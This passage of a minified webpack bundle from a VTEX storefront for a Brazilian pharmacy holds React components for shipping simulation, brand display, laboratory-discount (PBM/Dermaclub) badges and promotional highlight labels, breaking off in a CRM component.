0===y||y;return!0!==(null===(d=null===(c=null===(o=window.__RUNTIME__)||void 0===o?void 0:o.settings)||void 0===c?void 0:c["vtex.store"])||void 0===d?void 0:d.enableOrderFormOptimization)?r.a.createElement(G,{country:"BRA",skuId:v,seller:f,pricingMode:h,selectedQuantity:g,loaderStyles:e.loaderStyles}):r.a.createElement(u.OrderShippingProvider,null,r.a.createElement(K,null,r.a.createElement(J,{country:"BRA",seller:f,skuId:v,loaderStyles:e.loaderStyles,pricingMode:h,selectedQuantity:g,shouldUpdateOrderForm:E})))};t.default=X},55:function(e,t){e.exports=ReactIntl},9:function(e,t){e.exports=__RENDER_8_RUNTIME__}},[[488,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([["ProductBrand"],{0:function(e,n){e.exports=React},100:function(e,n){},14:function(e,n){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},22:function(e,n){e.exports=regeneratorRuntime},280:function(e,n){var a={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"brand"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"id"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}},directives:[]}],directives:[{kind:"Directive",name:{kind:"Name",value:"context"},arguments:[{kind:"Argument",name:{kind:"Name",value:"sender"},value:{kind:"StringValue",value:"drogariavenancio.store@2.0.204",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"brand"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"id"}}}],directives:[{kind:"Directive",name:{kind:"Name",value:"runtimeMeta"},arguments:[{kind:"Argument",name:{kind:"Name",value:"hash"},value:{kind:"StringValue",value:"44095c3576f43a51d1caadbb337f3372bfcf29de84d69d810e74e096bc1be14d",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"slug"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"name"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"imageUrl"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"active"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"__typename"},arguments:[],directives:[]}]}}]}}],loc:{start:0,end:244}};a.loc.source={body:'query brand($id: Int) @context(sender: "drogariavenancio.store@2.0.204") {\n  brand(id: $id) @runtimeMeta(hash: "44095c3576f43a51d1caadbb337f3372bfcf29de84d69d810e74e096bc1be14d") {\n    slug\n    name\n    imageUrl\n    active\n    __typename\n  }\n}\n',name:"GraphQL request",locationOffset:{line:1,column:1}};var t={};function i(e,n){for(var a=0;a<e.definitions.length;a++){var t=e.definitions[a];if(t.name&&t.name.value==n)return t}}a.definitions.forEach((function(e){if(e.name){var n=new Set;!function e(n,a){if("FragmentSpread"===n.kind)a.add(n.name.value);else if("VariableDefinition"===n.kind){var t=n.type;"NamedType"===t.kind&&a.add(t.name.value)}n.selectionSet&&n.selectionSet.selections.forEach((function(n){e(n,a)})),n.variableDefinitions&&n.variableDefinitions.forEach((function(n){e(n,a)})),n.definitions&&n.definitions.forEach((function(n){e(n,a)}))}(e,n),t[e.name.value]=n}})),e.exports=a,e.exports.brand=function(e,n){var a={kind:e.kind,definitions:[i(e,n)]};e.hasOwnProperty("loc")&&(a.loc=e.loc);var r=t[n]||new Set,o=new Set,c=new Set;for(r.forEach((function(e){c.add(e)}));c.size>0;){var d=c;c=new Set,d.forEach((function(e){o.has(e)||(o.add(e),(t[e]||new Set).forEach((function(e){c.add(e)})))}))}return o.forEach((function(n){var t=i(e,n);t&&a.definitions.push(t)})),a}(a,"brand")},35:function(e,n){e.exports=ReactApollo},417:function(e,n,a){"use strict";a.r(n),function(e){var n=a(3);a.p=Object(n.getPublicPath)("drogariavenancio.store@2.0.204");var t=Object(n.register)((function(){return a(541)}),e,"drogariavenancio.store@2.0.204","drogariavenancio.store@2.x","ProductBrand");t.renderHotReload,t.setupHMR}.call(this,a(11)(e))},418:function(e,n,a){},541:function(e,n,a){"use strict";a.r(n);var t=a(2),i=a.n(t),r=a(4),o=a(1),c=a(0),d=a.n(c),u=a(35),l=a(14),s=a.n(l),v=a(9),m=a(54),f=a.n(m),b=a(280),p=a.n(b),k=(a(418),function(){var e,n,a,t,l,m=s()().product,b=s()(),k=Object(c.useState)(!1),g=Object(o.a)(k,2),h=g[0],N=g[1],E=Object(c.useState)(!1),S=Object(o.a)(E,2),x=S[0],_=S[1],O=Object(c.useState)(""),j=Object(o.a)(O,2),w=j[0],y=j[1],D=Object(c.useState)(""),R=Object(o.a)(D,2),M=R[0],q=R[1],F=Object(c.useState)(),P=Object(o.a)(F,2),V=P[0],A=P[1],T=Object(u.useQuery)(p.a,{variables:{id:m.brandId}}).data,H=function(){var e=Object(r.a)(i.a.mark((function e(n,a){var t;return i.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,!a){e.next=6;break}return e.next=4,fetch(n,{mode:"cors"});case 4:return t=e.sent,e.abrupt("return",404!==t.status);case 6:return e.abrupt("return",!1);case 9:return e.prev=9,e.t0=e.catch(0),e.abrupt("return",!1);case 12:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(n,a){return e.apply(this,arguments)}}(),I=function(){var e=Object(r.a)(i.a.mark((function e(){var n,a,t,r,o;return i.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o="",e.next=3,H("/arquivos/brand-".concat(null===(n=null==T?void 0:T.brand)||void 0===n?void 0:n.slug,".png"),null===(a=null==T?void 0:T.brand)||void 0===a?void 0:a.slug);case 3:if(!e.sent){e.next=9;break}o="/arquivos/brand-".concat(null===(t=null==T?void 0:T.brand)||void 0===t?void 0:t.slug,".png"),q(o),A(!0),e.next=11;break;case 9:A(!1),q(null===(r=null==T?void 0:T.brand)||void 0===r?void 0:r.name);case 11:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();Object(c.useEffect)((function(){b.product.properties.map((function(e){return"Descrição"===e.name&&y(e.values[0]),!0})),setTimeout((function(){var e=document.querySelectorAll(".product-brand .product-brand-description");N(e[0].clientHeight>=68)}),200)}),[b]),Object(c.useEffect)((function(){I()}),[T]),Object(c.useEffect)((function(){setTimeout((function(){var e=document.querySelectorAll(".product-brand .product-brand-description");e[0].style.maxHeight=x?"2000px":"68px"}),210)}),[x]);return d.a.createElement("div",{className:"product-brand"},d.a.createElement("div",{className:"product-brand-image-and-link"},V?d.a.createElement("a",{href:"/".concat(null===(e=null==T?void 0:T.brand)||void 0===e?void 0:e.slug)},d.a.createElement("img",{src:M,alt:null===(n=null==T?void 0:T.brand)||void 0===n?void 0:n.name,className:"product-brand-image"})):d.a.createElement("div",{className:"product-brand-image-placeholder"},d.a.createElement("a",{style:{color:"#184595",fontWeight:"700",textDecoration:"none"},href:"/".concat(null===(a=null==T?void 0:T.brand)||void 0===a?void 0:a.slug)},null===(t=null==T?void 0:T.brand)||void 0===t?void 0:t.name)),d.a.createElement(v.Link,{to:"/".concat(null===(l=null==T?void 0:T.brand)||void 0===l?void 0:l.slug),className:"product-brand-link"},"Ver produtos da marca")),d.a.createElement("div",{className:"product-brand-description"},d.a.createElement("h2",{className:"product-description-header"},"Descrição"),""!==w&&f()("".concat(w))),d.a.createElement("div",{className:"product-brand-description-show-more"},h&&""!==w&&d.a.createElement("button",{onClick:function(){_(!x)}},x?"Menos":"Mais"," detalhes do produto")))});k.schema={title:"Bloco de Marcas"};var g=k;n.default=g},9:function(e,n){e.exports=__RENDER_8_RUNTIME__}},[[417,"common",0,3]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([["ProductHighlightsPbm"],{0:function(e,r){e.exports=React},112:function(e,r,t){e.exports={dermaclubDiscount:"drogariavenancio-store-3mX9FH-FB-NdYy21CgdVYa",pbmDiscount:"drogariavenancio-store-3kbrGbV-3PjKT3Vp6GgRWU"}},14:function(e,r){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},22:function(e,r){e.exports=regeneratorRuntime},429:function(e,r,t){"use strict";t.r(r),function(e){var r=t(3);t.p=Object(r.getPublicPath)("drogariavenancio.store@2.0.204");var n=Object(r.register)((function(){return t(547)}),e,"drogariavenancio.store@2.0.204","drogariavenancio.store@2.x","ProductHighlightsPbm");n.renderHotReload,n.setupHMR}.call(this,t(11)(e))},49:function(e,r,t){"use strict";t.d(r,"a",(function(){return c}));var n=t(2),a=t.n(n),u=t(4);var o=function(e){return fetch("/_v/pbm/".concat(e)).then((function(e){return e.json()}))};function c(){var e={storeValue:function(e,r){try{localStorage.setItem(e,JSON.stringify(r))}catch(e){console.error(e)}},getStoredValue:function(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;try{var t=localStorage.getItem(e);return t?JSON.parse(t):r}catch(e){console.error(e)}}},r=e.getStoredValue,t=e.storeValue;function n(){return(n=Object(u.a)(a.a.mark((function e(r){var t,n,u,c,i;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,o("product?ean=".concat(r));case 2:if(u=e.sent,!((null===(t=null==u?void 0:u.data)||void 0===t?void 0:t.length)>0)){e.next=9;break}if(c=u.data[0],!(null==(i=null===(n=null==c?void 0:c.pbm)||void 0===n?void 0:n.toLowerCase().replace(/\s+/g,""))?void 0:i.includes("sevenpdv4"))){e.next=8;break}return e.abrupt("return",!1);case 8:return e.abrupt("return",c);case 9:return e.abrupt("return",!1);case 10:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function c(){return i.apply(this,arguments)}function i(){return(i=Object(u.a)(a.a.mark((function e(){var n,u,c,i,s,l,d;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(c=r("pbmProds"),i=(new Date).toLocaleDateString(),(null==c?void 0:c.all)&&c.date===i){e.next=14;break}return e.next=5,o("products");case 5:if(s=e.sent){e.next=10;break}return e.next=9,o("products");case 9:s=e.sent;case 10:return l=null===(n=null==s?void 0:s.data)||void 0===n?void 0:n.filter((function(e){var r,t=null===(r=e.pbm)||void 0===r?void 0:r.toLowerCase().replace(/\s+/g,"");return!(null==t?void 0:t.includes("sevenpdv4"))})),t("pbmProds",{all:l,date:i}),e.abrupt("return",l);case 14:return d=null===(u=c.all)||void 0===u?void 0:u.filter((function(e){var r,t=null===(r=e.pbm)||void 0===r?void 0:r.toLowerCase().replace(/\s+/g,"");return!(null==t?void 0:t.includes("sevenpdv4"))})),e.abrupt("return",d);case 16:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function s(){return(s=Object(u.a)(a.a.mark((function e(r){var t,n,u;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,c();case 2:if(t=e.sent,0!==(n=t.filter((function(e){var t,n=null===(t=e.pbm)||void 0===t?void 0:t.toLowerCase().replace(/\s+/g,"");return e.code===r&&!(null==n?void 0:n.includes("sevenpdv4"))}))).length){e.next=6;break}return e.abrupt("return",null);case 6:return u=n.reduce((function(e,r){return!e||r.salePrice&&r.salePrice<e.salePrice?r:e})),e.abrupt("return",u);case 8:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function l(){return(l=Object(u.a)(a.a.mark((function e(r,t){var n,u,o,i;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(null==t?void 0:t.some((function(e){return"1500"===e.id}))){e.next=9;break}return e.next=3,c();case 3:if(u=e.sent,!(o=u.find((function(e){return e.code===r})))){e.next=9;break}if(null==(i=null===(n=o.pbm)||void 0===n?void 0:n.toLowerCase().replace(/\s+/g,""))?void 0:i.includes("sevenpdv4")){e.next=9;break}return e.abrupt("return","dermaclub"!==o.pbm.toLowerCase()?"pbm":"dermaclub");case 9:return e.abrupt("return",!1);case 10:case"end":return e.stop()}}),e)})))).apply(this,arguments)}return{checkIsPbm:function(e,r){return l.apply(this,arguments)},checkPbmData:function(e){return s.apply(this,arguments)},getPbmProds:c,getPbmProdDetails:function(e){return n.apply(this,arguments)}}}},547:function(e,r,t){"use strict";t.r(r);var n=t(2),a=t.n(n),u=t(4),o=t(1),c=t(0),i=t.n(c),s=t(14),l=t.n(s),d=t(49),p=t(112),v=t.n(p),f=function(){var e,r=(null!==(e=l()())&&void 0!==e?e:{}).product,t=Object(d.a)().checkPbmData,n=Object(c.useState)(!1),s=Object(o.a)(n,2),p=s[0],f=s[1],b=function(){var e=Object(u.a)(a.a.mark((function e(){var n;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t(r.productId);case 2:(n=e.sent)&&!1!==n.useEcommerce?f("dermaclub"===n.pbm.toLowerCase()?"dermaclub":"pbm"):f(!1);case 4:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();return Object(c.useEffect)((function(){b()}),[r]),p?i.a.createElement("div",{className:"dermaclub"===p?v.a.dermaclubDiscount:v.a.pbmDiscount},"dermaclub"===p?"Dermaclub":"Desconto Laboratório"):i.a.createElement(i.a.Fragment,null)};r.default=f}},[[429,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([[5],{90:function(e,t,a){"use strict";a.d(t,"b",(function(){return n}));var r=a(1),l=a(0),i=a.n(l),c=a(14),x=a.n(c);var p={type:"hide",highlightNames:[]};var s=i.a.createContext(null),h=function(e){var t=e.highlight,a=e.type,r=e.children,c=Object(l.useMemo)((function(){return{highlight:t,type:a}}),[t,a]);return i.a.createElement(s.Provider,{value:c},r)};var n=function(){return Object(l.useContext)(s)};t.a=function(e){var t,a,c,s,n=e.filter,g=void 0===n?p:n,o=e.type,v=void 0===o?"collection":o,d=e.children,u=null!==(t=x()())&&void 0!==t?t:{},f=u.product,m=u.selectedItem,E=null!=m?m:null===(a=null==f?void 0:f.items)||void 0===a?void 0:a[0],b=E?function(e){var t,a,r=null===(t=null==e?void 0:e.sellers)||void 0===t?void 0:t.find((function(e){return e.sellerDefault}));return r||(null===(a=null==e?void 0:e.sellers)||void 0===a?void 0:a[0])}(E):null,y=Object(l.useState)(""),N=Object(r.a)(y,2),w=N[0],A=N[1],P=Object(l.useState)(""),U=Object(r.a)(P,2),O=U[0],L=U[1],j=Object(l.useState)(""),G=Object(r.a)(j,2),R=G[0],V=G[1],D=Object(l.useState)(""),$=Object(r.a)(D,2),H=$[0],C=$[1],S=Object(l.useState)(""),W=Object(r.a)(S,2),M=W[0],_=W[1],F=Object(l.useState)(""),I=Object(r.a)(F,2),X=I[0],Y=I[1],J=Object(l.useMemo)((function(){var e,t,a,r,l,i,c=null!==(e=null==f?void 0:f.benefits)&&void 0!==e?e:[],x=null!==(t=null==f?void 0:f.clusterHighlights)&&void 0!==t?t:[],p=null!==(r=null===(a=null==b?void 0:b.commertialOffer)||void 0===a?void 0:a.discountHighlights)&&void 0!==r?r:[],s=null!==(i=null===(l=null==b?void 0:b.commertialOffer)||void 0===l?void 0:l.teasers)&&void 0!==i?i:[],h=function(e){return function(t){var a=0!==e.highlightNames.filter((function(e){return t.name.includes(e)||"LEVE X PAGUE Y"===e&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("LEVE")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("PAGUE")&&!t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("R$")&&!t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("SAINDO POR R$")||"LEVE X PAGUE Y"===e&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("LEVE")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("PAGUE")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("SAINDO POR R$")||"LEVE X PAGUE Y"===e&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("LEVE 2 UNIDADES")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("PAGUE R$")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("EM CADA")||"LEVE X PAGUE Y"===e&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("LEVE 2 UN")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("PAGUE R$")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("EM CADA")||"LEVE X PAGUE Y"===e&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("LEVE 2UND")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("PAGUE R$")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("EM CADA")||"LEVE X PAGUE Y"===e&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("COMPRE JUNTO")})).length;return!("hide"===e.type&&a||"show"===e.type&&!a)}}(g);if("collection"===v)return x.filter(h);if("promotion"===v)return p.filter(h);if("teaser"===v){var n=s.filter(h)[0];if(n){var o=n.name.replace(/–/g,"-").trim(),d=o.normalize("NFD").replace(/\s+/g," ").replace(/\b02\b/g,"2").replace(/\b03\b/g,"3").replace(/,/g,".").replace(/R\$\s*/g,"R$");d.includes("LEVE 2 E PAGUE R$")||d.includes("LEVE 3 E PAGUE R$")?A(o):d.includes("LEVE 2 UNIDADES E PAGUE R$")||d.includes("LEVE 2 UN E PAGUE R$")||d.includes("LEVE 2UND E PAGUE R$")?_(o):d.includes("LEVE")&&d.includes("PAGUE")&&!d.includes("R$")?L(o):d.includes("% OFF NA")?V(o):d.includes("LEVE")&&d.includes("PAGUE")&&d.includes("SAINDO POR R$")?C(o):d.includes("COMPRE JUNTO")&&Y(o)}return s.filter(h)}return"benefits"===v?c.filter(h):[]}),[g,null==f?void 0:f.benefits,null==f?void 0:f.clusterHighlights,null===(c=null==b?void 0:b.commertialOffer)||void 0===c?void 0:c.discountHighlights,null===(s=null==b?void 0:b.commertialOffer)||void 0===s?void 0:s.teasers,v]);return f?i.a.createElement(i.a.Fragment,null,J.map((function(e,t){var a;return i.a.createElement(h,{key:t,type:v,highlight:e},""!==w&&i.a.createElement("div",{"data-highlight-name":w,"data-highlight-type":"teaser",className:"vtex-product-highlights-2-x-productHighlightWrapper vtex-product-highlights-2-x-productHighlightWrapper--payless"},i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-1 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-1"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-1"},w.toLowerCase().includes("leve 02")?"Leve 2":"Leve 3"))),i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-2  flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-2"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-2"},"Por ",w.split("EM CADA")[0].split("PAGUE")[1]," ","cada")))),""!==O&&i.a.createElement("div",{"data-highlight-name":O,"data-highlight-type":"teaser",className:"vtex-product-highlights-2-x-productHighlightWrapper vtex-product-highlights-2-x-productHighlightWrapper--payless"},i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-1 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-1"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-1"},"Leve ",O.split("LEVE")[1].split("PAGUE")[0]))),i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-2 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-2"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-2"},"Pague"," ",O.split("PAGUE")[1].split(/\s*[-–]\s*/)[0])))),""!==R&&i.a.createElement("div",{"data-highlight-name":R,"data-highlight-type":"teaser",className:"vtex-product-highlights-2-x-productHighlightWrapper vtex-product-highlights-2-x-productHighlightWrapper--payless"},i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-1 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-1"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-1"},R.split(" NA ")[0].toLowerCase()))),i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-2 flex  tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-2"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-2"},R.split("% OFF")[1].split(/\s*[-–]\s*/)[0].replace(/\bUND\b/gi,"unidade").toLowerCase())))),""!==H&&i.a.createElement("div",{"data-highlight-name":H,"data-highlight-type":"teaser",className:"vtex-product-highlights-2-x-productHighlightWrapper vtex-product-highlights-2-x-productHighlightWrapper--payless"},i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-1 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-1"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-1"},"Leve ",H.split("LEVE")[1].split("PAGUE")[0]))),i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-2 flex tl items-start justify-start t-body  c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-2"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-2"},"Pague"," ",H.split("PAGUE")[1].split(/\s*[-–]\s*/)[0])))),""!==M&&i.a.createElement("div",{"data-highlight-name":M,"data-highlight-type":"teaser",className:"vtex-product-highlights-2-x-productHighlightWrapper vtex-product-highlights-2-x-productHighlightWrapper--payless"},i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-1 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-1"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-1"},"Leve ",(null===(a=M.match(/\b2\b/))||void 0===a?void 0:a[0])||""))),i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-2 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-2"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-2"},"Por R$"," ",M.split("EM CADA")[0].split("PAGUE R$")[1].trim().replace(".",",")," ","cada")))),""===w&&""===O&&""===R&&""===H&&""===M&&""===X&&d)}))):null}}}]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([["ProductHighlights"],{0:function(t,o){t.exports=React},14:function(t,o){t.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},427:function(t,o,r){"use strict";r.r(o),function(t){var o=r(3);r.p=Object(o.getPublicPath)("drogariavenancio.store@2.0.204");var e=Object(o.register)((function(){return r(428)}),t,"drogariavenancio.store@2.0.204","drogariavenancio.store@2.x","ProductHighlights");e.renderHotReload,e.setupHMR}.call(this,r(11)(t))},428:function(t,o,r){"use strict";r.r(o);var e=r(90);o.default=e.a}},[[427,"common",5]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([["ProductCRM"],{0:function(e,t){e.exports=React},14:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},16:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Spinner"]},20:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.order-manager@0.x/OrderForm"]},22:function(e,t){e.exports=regeneratorRuntime},419:function(e,t,a){"use strict";a.r(t),function(e){var t=a(3);a.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.204");var n=Object(t.register)((function(){return a(507)}),e,"drogariavenancio.store@2.0.204","drogariavenancio.store@2.x","ProductCRM");n.renderHotReload,n.setupHMR}.call(this,a(11)(e))},420:function(e,t,a){},507:function(e,t,a){"use strict";a.r(t);var n=a(2),o=a.n(n),r=a(4),c=a(1),i=a(0),l=a.n(i),u=a(69),d=a(20),s=a.n(d),m=a(14),v=a.n(m),p=a(16),E=a.n(p),f=function(){return l.a.createElement("svg",{width:"37",height:"34",viewBox:"0 0 37 34",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l.a.createElement("rect",{width:"37",height:"34",rx:"3",fill:"#184595"}),l.a.createElement("path",{d:"M17.5 24C21.9183 24 25.5 20.4183 25.5 16C25.5 11.5817 21.9183 8 17.5 8C13.0817 8 9.5 11.5817 9.5 16C9.5 20.4183 13.0817 24 17.5 24Z",stroke:"white",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),l.a.createElement("path",{d:"M27.4999 25.9999L23.1499 21.6499",stroke:"white",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},b=function(){return l.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"15",height:"16",viewBox:"0 0 15 16",fill:"none"},l.a.createElement("path",{d:"M3.52246 4.02246L11.4774 11.9774",stroke:"#E12D2D",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),l.a.createElement("path",{d:"M3.52246 11.9775L11.4774 4.02259",stroke:"#E12D2D",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},h=function(){return l.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"21",height:"20",viewBox:"0 0 21 20",fill:"none"},l.a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.62167 9.49729C6.64451 9.46716 6.66968 9.43823 6.69717 9.41074C6.69717 9.41074 6.69717 9.41074 6.69717 9.41074L12.5897 3.51819C12.9152 3.19275 13.4428 3.19275 13.7682 3.51819C14.0937 3.84362 14.0937 4.37126 13.7682 4.6967L8.46493 10L13.7682 15.3033C14.0937 15.6287 14.0937 16.1564 13.7682 